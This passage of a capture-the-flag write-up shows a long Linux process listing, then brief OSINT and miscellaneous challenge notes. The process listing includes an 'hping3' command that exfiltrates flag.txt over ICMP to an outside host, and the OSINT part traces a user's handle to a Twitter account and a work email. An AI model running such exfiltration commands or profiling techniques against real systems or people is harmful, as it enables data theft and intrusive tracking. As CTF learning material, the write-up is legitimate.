root 10344 0.0 0.1 36693 5136 pts/14 S May27 0:00 tcpdump -w planetexpress.pcap
root 10468 0.0 0.0 0 0 ? S 00:04 0:00 [kworker/u12:0]
root 10497 0.0 0.0 0 0 ? S 00:33 0:00 [kworker/3:0]
jazoidberg 10532 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 10534 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
root 10536 0.0 0.0 0 0 ? S 00:37 0:00 [kworker/u12:2]
root 10539 0.0 0.0 0 0 ? S 00:38 0:00 [kworker/3:2]
jazoidberg 10545 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
root 10555 0.0 0.0 11308 2036 pts/14 S+ 00:40 0:00 /bin/sh ./fPAYLOAD_DOWN_705.sh
root 10556 0.0 0.0 18160 2552 pts/14 R+ 00:40 0:00 ps aux
root 10557 0.0 0.0 4856 1544 pts/14 S+ 00:40 0:00 base64 -w 0
root 10558 0.0 0.0 4857 1545 pts/14 S+ 00:40 0:00 hping3 -1 -E flag.txt -u -d 16 planetxpress.future
jazoidberg 10806 0.0 0.3 131364 15888 ? S May20 0:04 urxvt
jazoidberg 10807 0.0 0.0 98932 600 ? S May20 0:00 urxvt
jazoidberg 10808 0.0 0.0 51480 3652 pts/4 Ss May20 0:00 -zsh
jazoidberg 10859 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 10861 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 10873 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 11062 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 11064 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 11075 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 11221 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 11223 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 11234 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 11338 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 11341 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 11356 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 11790 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 11792 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 11803 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 12039 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 12042 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 12055 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 12219 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 12221 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 12232 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 12491 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 12493 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 12509 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 12689 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 12691 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 12702 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 12766 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 12768 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 12780 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 12901 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 12903 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 12914 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 13254 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 13256 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 13268 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 13296 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 13298 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 13310 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 13408 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 13410 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 13421 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 13500 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 13503 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 13514 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 13538 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 13540 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 13556 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 13598 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 13600 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 13611 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
root 13795 0.0 0.1 36692 4212 pts/4 S+ May20 0:00 zsh
jazoidberg 13840 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 13842 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 13853 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 14176 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 14178 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 14189 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 14243 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 14245 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 14256 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 14582 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 14585 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 14598 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 14852 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 14854 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 14865 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 15019 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 15021 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 15037 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 15106 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 15108 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 15119 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 15296 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 15298 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 15314 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 15406 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 15408 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 15419 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 15794 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 15796 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 15807 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 16216 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 16218 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 16229 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 16308 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 16310 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 16321 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 16990 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 16992 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 17008 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 17092 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 17094 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 17110 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 17510 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 17512 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 17523 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 17596 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 17599 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 17610 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 17849 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 17851 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 17862 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 18121 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 18123 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 18134 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 18333 0.0 0.0 0 0 ? Z May17 0:00 [sh] <defunct>
jazoidberg 18335 0.0 0.0 0 0 ? Z May17 0:00 [cvt] <defunct>
jazoidberg 18351 0.0 0.0 0 0 ? Z May17 0:00 [xrandr] <defunct>
jazoidberg 18388 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 18390 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 18401 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 18528 0.0 0.0 0 0 ? Z May17 0:00 [sh] <defunct>
jazoidberg 18530 0.0 0.0 0 0 ? Z May17 0:00 [cvt] <defunct>
jazoidberg 18541 0.0 0.0 0 0 ? Z May17 0:00 [xrandr] <defunct>
jazoidberg 18785 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 18787 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 18803 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 19073 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 19075 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 19086 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 20142 0.0 0.0 0 0 ? Z May17 0:00 [sh] <defunct>
jazoidberg 20144 0.0 0.0 0 0 ? Z May17 0:00 [cvt] <defunct>
jazoidberg 20160 0.0 0.0 0 0 ? Z May17 0:00 [xrandr] <defunct>
jazoidberg 20214 0.0 0.0 0 0 ? Z May17 0:00 [sh] <defunct>
jazoidberg 20216 0.0 0.0 0 0 ? Z May17 0:00 [cvt] <defunct>
jazoidberg 20227 0.0 0.0 0 0 ? Z May17 0:00 [xrandr] <defunct>
jazoidberg 20276 0.0 0.0 0 0 ? Z May17 0:00 [sh] <defunct>
jazoidberg 20278 0.0 0.0 0 0 ? Z May17 0:00 [cvt] <defunct>
jazoidberg 20289 0.0 0.0 0 0 ? Z May17 0:00 [xrandr] <defunct>
jazoidberg 20345 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 20348 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 20363 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 20426 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 20428 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 20434 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 20436 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 20444 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 20453 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 20472 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 20474 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 20485 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 20508 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 20510 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 20521 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 22426 0.0 0.0 0 0 ? Z May17 0:00 [sh] <defunct>
jazoidberg 22428 0.0 0.0 0 0 ? Z May17 0:00 [cvt] <defunct>
jazoidberg 22439 0.0 0.0 0 0 ? Z May17 0:00 [xrandr] <defunct>
jazoidberg 22628 0.0 0.1 120608 7444 ? S May15 0:05 urxvt
jazoidberg 22629 0.0 0.0 98932 600 ? S May15 0:00 urxvt
jazoidberg 22630 0.0 0.0 51472 3604 pts/1 Ss May15 0:00 -zsh
jazoidberg 22902 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 22904 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 22915 0.0 0.1 48424 4896 pts/1 S+ May15 0:00 vim timer.c
jazoidberg 22916 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 23060 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 23062 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 23073 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 23092 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 23094 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 23110 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 23129 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 23131 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 23142 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 23206 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 23208 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 23220 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 23268 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 23270 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 23286 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 23375 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 23377 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 23388 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 23467 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 23470 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 23485 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 23519 0.0 0.0 0 0 ? Z May19 0:00 [sh] <defunct>
jazoidberg 23521 0.0 0.0 0 0 ? Z May19 0:00 [cvt] <defunct>
jazoidberg 23532 0.0 0.0 0 0 ? Z May19 0:00 [xrandr] <defunct>
jazoidberg 25294 0.0 0.2 130860 9172 ? S May16 0:21 urxvt
jazoidberg 25295 0.0 0.0 98932 600 ? S May16 0:00 urxvt
jazoidberg 25296 0.0 0.0 51464 3636 pts/2 Ss+ May16 0:00 -zsh
root 25827 5.6 13.1 4099752 528936 ? Sl May20 350:53 /usr/lib64/firefox/firefox
root 25871 0.0 2.9 2646816 120356 ? Sl May20 1:33 /usr/lib64/firefox/firefox -contentproc -childID 1 -isForBrowser -prefsLen 1 -prefMapSize 182476 -parentBuildID 20200120125411 -greomni /usr/lib64/firefox/omni.ja -appomni /usr/lib64/firefox/browser/omni.ja -appdir /usr/lib64/firefox/browser 25827 tab
root 25918 0.0 1.8 2551368 75772 ? Sl May20 2:36 /usr/lib64/firefox/firefox -contentproc -childID 2 -isForBrowser -prefsLen 6461 -prefMapSize 182476 -parentBuildID 20200120125411 -greomni /usr/lib64/firefox/omni.ja -appomni /usr/lib64/firefox/browser/omni.ja -appdir /usr/lib64/firefox/browser 25827 tab
root 26011 2.7 16.1 3144952 651660 ? Rl May20 167:44 /usr/lib64/firefox/firefox -contentproc -childID 4 -isForBrowser -prefsLen 7328 -prefMapSize 182476 -parentBuildID 20200120125411 -greomni /usr/lib64/firefox/omni.ja -appomni /usr/lib64/firefox/browser/omni.ja -appdir /usr/lib64/firefox/browser 25827 tab
jazoidberg 26660 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 26662 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 26673 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 26731 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 26733 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 26822 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 26954 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 26956 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 26967 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 27025 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 27027 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 27112 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 27114 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 27115 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 27126 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 27153 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 27155 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 27168 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 27377 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 27379 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 27390 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 28094 0.0 0.2 130884 11432 ? S May20 0:03 urxvt
jazoidberg 28095 0.0 0.0 98932 600 ? S May20 0:00 urxvt
jazoidberg 28096 0.0 0.1 48964 6272 pts/5 Ss May20 0:00 -zsh
jazoidberg 28244 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 28246 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 28257 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 28286 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 28288 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 28299 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 28736 0.0 0.2 130856 10028 ? S May23 0:01 urxvt
jazoidberg 28737 0.0 0.0 98932 600 ? S May23 0:00 urxvt
jazoidberg 28738 0.0 0.0 51476 3608 pts/9 Ss May23 0:00 -zsh
jazoidberg 28913 0.0 0.1 48420 7664 pts/9 S+ May23 0:00 vim home.js
jazoidberg 29249 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 29251 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 29262 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 29426 0.0 0.3 124092 13260 ? S May23 0:33 urxvt
jazoidberg 29427 0.0 0.0 98932 600 ? S May23 0:00 urxvt
jazoidberg 29428 0.0 0.1 51464 7072 pts/6 Ss May23 0:00 -zsh
jazoidberg 29635 0.0 0.5 130860 21080 ? S May16 0:14 urxvt
jazoidberg 29636 0.0 0.0 98932 600 ? S May16 0:00 urxvt
jazoidberg 29637 0.0 0.0 51480 3648 pts/3 Ss+ May16 0:01 -zsh
jazoidberg 30055 0.0 0.0 181132 3108 ? Sl May20 0:00 /usr/libexec/gvfsd-metadata
root 31265 0.0 0.0 0 0 ? S May23 0:21 [kworker/3:1]
jazoidberg 31642 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 31644 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 31660 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 31860 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 31862 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 31874 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 32158 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 32160 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 32176 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 32288 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 32292 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 32304 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 32534 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 32536 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 32547 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 32576 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 32578 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 32589 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
The important part of this huge block of text/process outputs I found just by reading through it slowly. Eventually I came across this line:
jazoidberg 7907 0.0 0.3 53492 15704 pts/10 S+ May24 0:09 /opt/secret_projects/fEXFIL_FLAG_777.bin
The fEXFIL_FLAG_777 was the name of the project and the final flag in the category! Searching for ‘flag’ or ‘secret’ would have saved some eye strain on that one.
Math
Don’t know how this one was solved/what was there.
OSINT

OSINT 1 is pretty straight forward, we’re giving what looks like a handle/username “cybersecuritybrian” and told he used to have a github blog and we are looking for their twitter handle. A few normal Google results don’t turn up much and ‘cybersecuritybrian.github.io’ (github.io is the default hosted github blog domain/tld) doesn’t turn up anything. The the go-to for this type of challenge is the internet archive/wayback machine. Searching for the name+github.io gives the following result:

The page archived here had a twitter account which was the flag! “@BrianCo48211166”

The goal of this second challenge is to find the email address of the account we found in the prior challenge. In this case I checked for the users Twitter account but it had been deleted. I then went back to wayback machine and found some archived tweets from the user. The user’s name was ‘Brian Cohen’. Given the hint says “Professional email address” I assume LinkedIn might be a good spot to check out. A few searches later and we find their linkedin page & email address info:

I’m not sure how this was solved??
I’m not sure how this was solved???
I’m not sure how this was solved???
Miscellaneous
Miscellaneous challenges….are miscellaneous.

This one is pretty easy…. just log in to the discord, search for the word ‘flag’ and order by oldest first:
Again, pretty simple, go to the ctf homepage (scoreboard.ctf.land) search for the rules, find a weird string in

I’m not sure how this was solved yet? Here’s the tweet though:
Fill out survey, get flag, get points. Uncertain if you get bonus points for good feedback heh.
Reversing
I didn’t work on these

